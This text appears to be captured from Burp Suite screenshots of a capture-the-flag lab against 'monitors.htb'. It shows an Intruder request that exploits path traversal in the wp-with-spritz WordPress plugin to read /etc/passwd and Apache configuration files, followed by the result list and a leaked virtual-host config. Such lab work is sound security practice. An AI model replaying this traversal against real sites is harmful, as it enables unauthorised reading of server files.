 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help fo
Attack type: Sniper
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..§/etc/passwd§ HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11
12
? Search...
1 payload position
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
28 /etc/apache2/mods-available/setenvif.conf 200 1472
29 /etc/apache2/mods-available/ssl.conf 200 3302
30 /etc/apache2/mods-enabled/alias.conf 200 1034
31 /etc/apache2/mods-enabled/deflate.conf 200 586
32 /etc/apache2/mods-enabled/dir.conf 200 348
33 /etc/apache2/mods-enabled/mime.conf 200 7868
34 /etc/apache2/mods-enabled/negotiation.conf 200 915
35 /etc/apache2/mods-enabled/php5.conf 200 166
36 /etc/apache2/mods-enabled/status.conf 200 940
37 /etc/apache2/ports.conf 200 511
38 /etc/apache2/sites-available/default 200 166
39 /etc/apache2/sites-available/default-ssl 200 166
40 /etc/apache2/sites-enabled/000-default 200 166
41 /etc/apache2/sites-enabled/000-default.conf 200 1825
42 /etc/apache2/sites-enabled/default.conf 200 166
43 /etc/apache2/sites-enabled/default 200 166
44 /etc/apache2/sites-enabled/default-ssl.conf 200 166
45 /etc/apache2/sites-enabled/default-ssl 200 166
46 /etc/apache2/ssl-global.conf 200 166
47 /etc/apache/access.conf 200 166
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Aug 2021 17:55:15 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1633
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # Default virtual host settings
10 # Add monitors.htb.conf
11 # Add cacti-admin.monitors.htb.conf
12
13 <VirtualHost *:80>
14 # The ServerName directive sets the request scheme, hostname and port that
15 # the server uses to identify itself. This is used when creating
16 # redirection URLs. In the context of virtual hosts, the ServerName
? Search... 0 matches